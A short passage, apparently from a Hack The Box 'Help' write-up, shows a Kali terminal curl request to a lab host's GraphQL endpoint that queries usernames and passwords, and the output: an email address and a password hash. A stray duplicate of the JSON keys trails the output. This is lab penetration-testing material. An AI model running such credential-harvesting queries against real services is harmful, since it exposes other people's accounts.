 ┌──(kali㉿kali)-[~/Help]
└─$ curl -s -G http://help.htb:3000/graphql --data-urlencode 'query={user {username,password} }' | jq
{
  "data": {
    "user": {
      "username": "helpme@helpme.com",
      "password": "5d3c93182bb20f07b994a7f617e99cff"
    }
  }
}
"data": {
"user": {
"username": "
"password": "